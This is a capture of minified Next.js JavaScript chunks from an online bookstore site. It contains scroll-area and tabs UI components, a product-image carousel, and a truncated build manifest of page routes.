r=()=>{window.clearTimeout(t),u(!0)},n=()=>{t=window.setTimeout(()=>u(!1),l.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[l.scrollArea,l.scrollHideDelay]),(0,p.jsx)(i.z,{present:r||a,children:(0,p.jsx)(T,{"data-state":a?"visible":"hidden",...o,ref:t})})}),E=n.forwardRef((e,t)=>{var r,o;let{forceMount:l,...a}=e,u=b(S,e.__scopeScrollArea),s="horizontal"===e.orientation,c=K(()=>v("SCROLL_END"),100),[d,v]=(r="hidden",o={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>o[e][t]??e,r));return n.useEffect(()=>{if("idle"===d){let e=window.setTimeout(()=>v("HIDE"),u.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,u.scrollHideDelay,v]),n.useEffect(()=>{let e=u.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(v("SCROLL"),c()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[u.viewport,s,v,c]),(0,p.jsx)(i.z,{present:l||"hidden"!==d,children:(0,p.jsx)(j,{"data-state":"hidden"===d?"hidden":"visible",...a,ref:t,onPointerEnter:(0,f.M)(e.onPointerEnter,()=>v("POINTER_ENTER")),onPointerLeave:(0,f.M)(e.onPointerLeave,()=>v("POINTER_LEAVE"))})})}),T=n.forwardRef((e,t)=>{let r=b(S,e.__scopeScrollArea),{forceMount:o,...l}=e,[a,u]=n.useState(!1),s="horizontal"===e.orientation,c=K(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;u(s?e:t)}},10);return Y(r.viewport,c),Y(r.content,c),(0,p.jsx)(i.z,{present:o||a,children:(0,p.jsx)(j,{"data-state":a?"visible":"hidden",...l,ref:t})})}),j=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,i=b(S,e.__scopeScrollArea),l=n.useRef(null),a=n.useRef(0),[u,s]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=k(u.viewport,u.content),d={...o,sizes:u,onSizesChange:s,hasThumb:!!(c>0&&c<1),onThumbChange:e=>l.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r,n="ltr"){let o=z(r),i=t||o/2,l=r.scrollbar.paddingStart+i,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-i),u=r.content-r.viewport;return H([l,a],"ltr"===n?[0,u]:[-1*u,0])(e)}(e,a.current,u,t)}return"horizontal"===r?(0,p.jsx)(N,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollLeft,u,i.dir);l.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=f(e,i.dir))}}):"vertical"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollTop,u);l.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=f(e))}}):null}),N=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarXChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"horizontal",...i,ref:d,sizes:r,style:{bottom:0,left:"rtl"===l.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===l.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:F(u.paddingLeft),paddingEnd:F(u.paddingRight)}})}})}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarYChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"vertical",...i,ref:d,sizes:r,style:{top:0,right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:F(u.paddingTop),paddingEnd:F(u.paddingBottom)}})}})}),[A,I]=m(S),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:i,hasThumb:l,onThumbChange:s,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:m,onWheelScroll:h,onResize:w,...g}=e,y=b(S,r),[x,R]=n.useState(null),C=(0,a.e)(t,e=>R(e)),E=n.useRef(null),T=n.useRef(""),j=y.viewport,N=i.content-i.viewport,P=(0,u.W)(h),I=(0,u.W)(v),M=K(w,10);function D(e){E.current&&m({x:e.clientX-E.current.left,y:e.clientY-E.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;x?.contains(t)&&P(e,N)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,x,N,P]),n.useEffect(I,[i,I]),Y(x,M),Y(y.content,M),(0,p.jsx)(A,{scope:r,scrollbar:x,hasThumb:l,onThumbChange:(0,u.W)(s),onThumbPointerUp:(0,u.W)(c),onThumbPositionChange:I,onThumbPointerDown:(0,u.W)(d),children:(0,p.jsx)(o.WV.div,{...g,ref:C,style:{position:"absolute",...g.style},onPointerDown:(0,f.M)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),E.current=x.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",y.viewport&&(y.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.M)(e.onPointerMove,D),onPointerUp:(0,f.M)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=T.current,y.viewport&&(y.viewport.style.scrollBehavior=""),E.current=null})})})}),D="ScrollAreaThumb",_=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=I(D,e.__scopeScrollArea);return(0,p.jsx)(i.z,{present:r||o.hasThumb,children:(0,p.jsx)(L,{ref:t,...n})})}),L=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:i,...l}=e,u=b(D,r),s=I(D,r),{onThumbPositionChange:c}=s,d=(0,a.e)(t,e=>s.onThumbChange(e)),v=n.useRef(),m=K(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=u.viewport;if(e){let t=()=>{if(m(),!v.current){let t=$(e,c);v.current=t,c()}};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[u.viewport,m,c]),(0,p.jsx)(o.WV.div,{"data-state":s.hasThumb?"visible":"hidden",...l,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...i},onPointerDownCapture:(0,f.M)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;s.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.M)(e.onPointerUp,s.onThumbPointerUp)})});_.displayName=D;var O="ScrollAreaCorner",W=n.forwardRef((e,t)=>{let r=b(O,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(U,{...e,ref:t}):null});W.displayName=O;var U=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...i}=e,l=b(O,r),[a,u]=n.useState(0),[s,c]=n.useState(0),d=!!(a&&s);return Y(l.scrollbarX,()=>{let e=l.scrollbarX?.offsetHeight||0;l.onCornerHeightChange(e),c(e)}),Y(l.scrollbarY,()=>{let e=l.scrollbarY?.offsetWidth||0;l.onCornerWidthChange(e),u(e)}),d?(0,p.jsx)(o.WV.div,{...i,ref:t,style:{width:a,height:s,position:"absolute",right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:0,...e.style}}):null});function F(e){return e?parseInt(e,10):0}function k(e,t){let r=e/t;return isNaN(r)?0:r}function z(e){let t=k(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function V(e,t,r="ltr"){let n=z(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,l=t.content-t.viewport,a=(0,d.u)(e,"ltr"===r?[0,l]:[-1*l,0]);return H([0,l],[0,i-n])(a)}function H(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},l=r.left!==i.left,a=r.top!==i.top;(l||a)&&t(),r=i,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function K(e,t){let r=(0,u.W)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function Y(e,t){let r=(0,u.W)(t);(0,c.b)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var X=g,B=x,q=W},87292:function(e,t,r){"use strict";r.d(t,{VY:function(){return I},aV:function(){return P},fC:function(){return N},xz:function(){return A}});var n=r(75271),o=r(95061),i=r(53405),l=r(13995),a=r(98832),u=r(74087),s=r(90386),c=r(3422),d=r(51347),f=r(52676),p="Tabs",[v,m]=(0,i.b)(p,[l.Pc]),h=(0,l.Pc)(),[w,b]=v(p),g=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,onValueChange:o,defaultValue:i,orientation:l="horizontal",dir:a,activationMode:p="automatic",...v}=e,m=(0,s.gm)(a),[h,b]=(0,c.T)({prop:n,onChange:o,defaultProp:i});return(0,f.jsx)(w,{scope:r,baseId:(0,d.M)(),value:h,onValueChange:b,orientation:l,dir:m,activationMode:p,children:(0,f.jsx)(u.WV.div,{dir:m,"data-orientation":l,...v,ref:t})})});g.displayName=p;var y="TabsList",x=n.forwardRef((e,t)=>{let{__scopeTabs:r,loop:n=!0,...o}=e,i=b(y,r),a=h(r);return(0,f.jsx)(l.fC,{asChild:!0,...a,orientation:i.orientation,dir:i.dir,loop:n,children:(0,f.jsx)(u.WV.div,{role:"tablist","aria-orientation":i.orientation,...o,ref:t})})});x.displayName=y;var S="TabsTrigger",R=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,disabled:i=!1,...a}=e,s=b(S,r),c=h(r),d=T(s.baseId,n),p=j(s.baseId,n),v=n===s.value;return(0,f.jsx)(l.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(u.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...a,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():s.onValueChange(n)}),onKeyDown:(0,o.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&s.onValueChange(n)}),onFocus:(0,o.M)(e.onFocus,()=>{let e="manual"!==s.activationMode;v||i||!e||s.onValueChange(n)})})})});R.displayName=S;var C="TabsContent",E=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:o,forceMount:i,children:l,...s}=e,c=b(C,r),d=T(c.baseId,o),p=j(c.baseId,o),v=o===c.value,m=n.useRef(v);return n.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(a.z,{present:i||v,children:({present:r})=>(0,f.jsx)(u.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!r,id:p,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:r&&l})})});function T(e,t){return`${e}-trigger-${t}`}function j(e,t){return`${e}-content-${t}`}E.displayName=C;var N=g,P=x,A=R,I=E},67845:function(e,t,r){"use strict";r.d(t,{W:function(){return o}});var n=r(75271);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,r){"use strict";r.d(t,{T:function(){return i}});var n=r(75271),o=r(67845);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.W)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,u=a?e:i,s=(0,o.W)(r);return[u,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&s(r)}else l(t)},[a,e,l,s])]}},3803:function(e,t,r){"use strict";r.d(t,{b:function(){return o}});var n=r(75271),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js
body_size: 2124
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9",e._sentryDebugIdIdentifier="sentry-dbid-a3e35d94-f4e6-4df9-ad4e-6cc45f315ea9")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8644],{88644:function(e,t,i){"use strict";i.d(t,{Z:function(){return P}});var a=i(52676),r=i(64318),l=i(85910),n=i(64913),o=i(75271);i(71575);var d=i(62877),s=i(84779),c=i(93570),u=i(51298),p=i(27418),m=i(2866),v=i(30599),x=i(75055),f=i(55616),w=i.n(f),g=i(86093),h=i(83581),b=i(36984),y=i(98160),j=i(26304);function I(e){var t;let{onClose:i}=e,{is_open_image_preview:l}=(0,n.useRouter)().query,{isDesktop:m}=(0,p.Z)(),{productDetailMeta:f,mainSwiper:w,previewSwiper:I,setState:P}=(0,j.oR)((0,y.N)(e=>({productDetailMeta:e.productDetailMeta,mainSwiper:e.mainSwiper,previewSwiper:e.previewSwiper,setState:e.setState}))),D=null!==(t=null==f?void 0:f.image)&&void 0!==t?t:[{image:""}];return(0,o.useEffect)(()=>{w&&I&&(w.controller.control=I,I.controller.control=w)},[w,I]),(0,a.jsx)(b.fC,{open:!!l,"data-testid":"productDetailImagePreviewRoot","data-sentry-element":"unknown","data-sentry-component":"ProductPreviewImage","data-sentry-source-file":"ProductPreviewImage.tsx",children:(0,a.jsxs)(b.h_,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsx)(b.aV,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx"}),(0,a.jsxs)(b.VY,{className:"fixed left-0 top-0 z-40 flex h-screen w-screen flex-col items-center justify-center bg-neutral-700 outline-none animate-in fade-in zoom-in-75","data-testid":"productDetailImagePreviewContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductPreviewImage.tsx",children:[(0,a.jsxs)("div",{className:(0,u.cn)("relative",m?"!w-[834px] ":"h-[635px] w-screen"),"data-testid":"productDetailImagePreviewInner",children:[(0,a.jsx)(x.n,{pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !shrink-0",m?"!h-[85dvh] !w-[834px]":"h-[635px] w-screen"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:w},onSwiper:e=>null==P?void 0:P({previewSwiper:e}),"data-testid":"productDetailImagePreviewSliderContainer","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductPreviewImage.tsx",children:null==D?void 0:D.map((e,t)=>(0,a.jsx)(s.o5,{"data-testid":"productDetailImagePreviewSlide#".concat(t),children:(0,a.jsx)(v.Z,{fill:!0,sizes:m?"834px":"100vw",className:"object-contain",priority:!0,alt:"slider",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,quality:c.AK,"data-testid":"productDetailImagePreview#".concat(t)})},t))}),m&&(0,a.jsx)("div",{className:"absolute right-0 top-[0px] z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border-neutral-200 bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(g.pyR,{})}),m&&(0,a.jsx)("div",{className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePreviewPrev",children:(0,a.jsx)(r.yYp,{})}),m&&(0,a.jsx)("div",{className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePreviewNext",children:(0,a.jsx)(r.mHO,{})})]}),!m&&(0,a.jsx)("div",{className:"absolute left-2 top-2 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity bg-white shadow-3",onClick:i,"data-testid":"productDetailImagePreviewDismiss",children:(0,a.jsx)(h.teR,{className:"text-neutral-700"})})]})]})})}var P=function(e){var t,i,f,g;let{productDetailMeta:h,previewSwiper:b,setStoreState:y,isOos:j,isLoadingProductDetailInfo:P,isIdleProductDetailInfo:D,withPreview:S=!0}=e,{t:N}=(0,l.$G)(),[_,k]=(0,o.useState)(null),z=(0,n.useRouter)(),{isDesktop:C}=(0,p.Z)(),E=null!==(f=null==h?void 0:h.image)&&void 0!==f?f:[{image:""}],O=async()=>{if(!S)return;let e=z.query;await z.push({query:{...e,is_open_image_preview:"true"}},void 0,{shallow:!0})},R=C?{width:384}:{};return(0,a.jsxs)("div",{className:"flex shrink-0 flex-col",style:R,"data-id":"productDetailImageContainer","data-testid":"productDetailImageContainer","data-sentry-component":"ProductDetailImage","data-sentry-source-file":"ProductDetailImage.tsx",children:[(0,a.jsxs)("div",{className:"relative w-full",children:[(0,a.jsx)(x.n,{thumbs:{swiper:!_||(null==_?void 0:_.destroyed)?null:_},pagination:!0,modules:[d.Rv,d.W_,d.o3,d.tl,d.Qr],className:(0,u.cn)("!relative !h-[411px] !shrink-0",C&&"!w-[384px]"),navigation:{nextEl:".product-detail-next-button",prevEl:".product-detail-prev-button"},controller:{control:b},onSwiper:e=>null==y?void 0:y({mainSwiper:e}),onClick:O,"data-sentry-element":"SwiperComponent","data-sentry-source-file":"ProductDetailImage.tsx",children:null==E?void 0:null===(t=E.map)||void 0===t?void 0:t.call(E,(e,t)=>(0,a.jsxs)(s.o5,{className:"cursor-pointer","data-testid":"productDetailImageSlider#".concat(t),children:[!D&&!P&&!!j&&(0,a.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)",zIndex:1},children:(0,a.jsx)(m._,{variant:"red",className:"opacity-1","data-id":"productDetailImageOosLabel","data-testid":"productDetailImageOosLabel",children:N("outOfStockProduct")})}),(0,a.jsx)(v.Z,{fill:!0,sizes:C?"384px":"500px",className:"object-contain",priority:!0,alt:"Product image",src:(null==e?void 0:e.image)===""?c.IP:null==e?void 0:e.image,fallbackSrc:c.IP,"data-id":"productDetailImage#".concat(t),"data-testid":"productDetailImage#".concat(t),quality:c.AK},"".concat(null==e?void 0:e.image,"-").concat(t))]},t))}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.yYp,{})}),C&&(0,a.jsx)("div",{role:"button",className:"product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 20px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.mHO,{})})]}),C&&(null!==(g=null==E?void 0:E.length)&&void 0!==g?g:0)>=1&&(0,a.jsxs)("div",{className:"relative mt-5",unselectable:"on",children:[(0,a.jsx)(x.n,{modules:[d.W_,d.o3],slidesPerGroup:7,slidesPerView:"auto",loop:!1,allowTouchMove:!0,spaceBetween:12,slidesOffsetBefore:16,slidesOffsetAfter:16,onSwiper:k,navigation:{nextEl:".product-detail-thumb-next-button",prevEl:".product-detail-thumb-prev-button"},children:null==E?void 0:null===(i=E.map)||void 0===i?void 0:i.call(E,(e,t)=>(0,a.jsx)(s.o5,{className:(0,u.cn)("cursor-pointer",w().thumbSwiperSlide),"data-testid":"productDetailImageSliderSmall#".concat(t),children:(0,a.jsx)(v.Z,{src:(null==e?void 0:e.image)===""?c.Bz:null==e?void 0:e.image,fallbackSrc:c.Bz,fill:!0,sizes:"40px",className:"object-contain",priority:!0,alt:"Product image",transformationOptions:{width:80},"data-testid":"productDetailImageSmall#".concat(t)},"".concat(null==e?void 0:e.image,"-").concat(t))},t))}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImagePrev",children:(0,a.jsx)(r.G3S,{})}),(0,a.jsx)("div",{role:"button",className:"product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3",style:{top:"calc(50% - 12px)"},"data-testid":"productDetailImageNext",children:(0,a.jsx)(r.EL4,{})})]}),(0,a.jsx)(I,{onClose:()=>{z.back()},"data-sentry-element":"ProductPreviewImage","data-sentry-source-file":"ProductDetailImage.tsx"})]})}},55616:function(e){e.exports={thumbSwiperSlide:"ProductDetailImage_thumbSwiperSlide__H1l2d"}},71575:function(){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/Jy-cEBOZ0ILLHNeU17hxu/_buildManifest.js
body_size: 2639
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,o,f,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,f,n,o,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-ee4a1a965fabb197.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-cba94707356d728d.js"],"/about":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/about-0b8acf9a08593b90.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-51288f8a5a1e421f.js"],"/cart":[i,g,p,L,z,H,u,e,s,t,a,f,n,o,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-999cb3a1a5fc7316.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-70c96c01bf760584.js"],"/category":[s,c,"static/chunks/pages/category-ef8b5f020908dc82.js"],"/category-menu":[i,e,s,a,n,o,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-18ce4d714702ac9e.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,e,s,t,a,f,n,o,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-34085433f583434b.js"],"/contact":[i,D,O,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-00c85de3217d667f.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-f74a9e595c5704eb.js"],"/email/verification/[token]":[n,o,"static/chunks/pages/email/verification/[token]-a2cc3c70348f42ae.js"],"/email-verification":[r,p,h,u,e,s,t,a,f,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,e,s,t,a,f,n,o,l,F,c,A,"static/chunks/pages/email-verification-login-fe157c528a996284.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-5a32649a6b6cc8d9.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-f53a4e77d220caf0.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-2f42d8ea1881f1d5.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-2c68708344358220.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-cad1db91482676aa.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-4836e30f0ee01095.js"],"/forgot-password":[r,p,h,u,e,s,t,a,f,n,o,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-e5e9717f32f0eb28.js"],"/gramedia-affiliate":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-8f8c2a16d2a85d0f.js"],"/login":[r,p,h,B,u,e,s,t,a,f,n,o,l,w,_,F,c,A,q,N,"static/chunks/pages/login-f42cce94961d30f3.js"],"/mitra-gramedia":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-ddfdd31c1fa9177f.js"],"/my-account":[s,c,"static/chunks/pages/my-account-6d69954b854db184.js"],"/my-account/account":[i,g,B,M,u,e,s,t,a,f,n,o,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-c8d10e2528ff6a69.js"],"/my-account/address":[i,L,u,e,s,t,a,n,o,b,I,c,S,"static/chunks/pages/my-account/address-245a5be04e5777d2.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/my-value-history-fef7ec9c15edb77a.js"],"/my-account/orders":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders-1fe7db677a20bfec.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-b987d41deeab417f.js"],"/my-account/review":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/review-8d6b28d50aa50092.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,f,n,o,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-23da2aec38f3bc91.js"],"/payment":[i,x,g,r,B,z,u,e,s,t,a,f,n,o,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-12627e3b4ec729cf.js"],"/payment/[paymentId]":[Q,s,t,a,n,o,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-d028092e50e59200.js"],"/privacy-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-14ce7bfddf41d34a.js"],"/products/best-selling/[type]":[i,e,s,a,n,b,c,m,v,"static/chunks/